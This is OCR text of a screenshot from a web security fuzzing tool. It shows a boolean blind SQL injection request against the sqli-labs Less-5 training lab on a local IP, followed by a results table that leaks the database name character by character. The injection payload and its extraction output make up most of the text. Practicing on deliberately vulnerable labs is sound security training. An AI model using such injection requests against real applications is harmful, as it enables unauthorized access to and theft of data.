 发送请求 Alt+
强制 HTTPS
历史
爆破示例
生成 Yar
Request 34 bytes
数据包扫描 美 化 HEX 热加载 构造请求
1 GET /sqli-labs/Less-5/?id=1%27%20and%20substr(database(),{{int(1-8)}},1)
=%27{{payload(数据库布尔盲注)}}%27%23 HTTP/1.1
2 Host ? : 192.168.10.134
3 Accept-Language: zh-CN,zh;q=0.9
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
8 Accept-Encoding: gzip, deflate
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10
11
成功[296] 失败[0] 并发/负载
请输入关键词搜索
仅匹配 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 GET 200 704 1119 2,e
30 GET 200 704 1078 5,r
39 GET 200 704 1042 7,t
45 GET 200 704 1049 8,y
50 GET 200 704 1046 4,u
66 GET 200 704 1062 6,i
87 GET 200 704 1052 1,s
171 GET 200 704 1044 3,c
2 GET 200 720 1114 4,e
3 GET 200 720 1133 2,q
4 GET 200 720 1133 4,q
5 GET 200 720 1128 3,w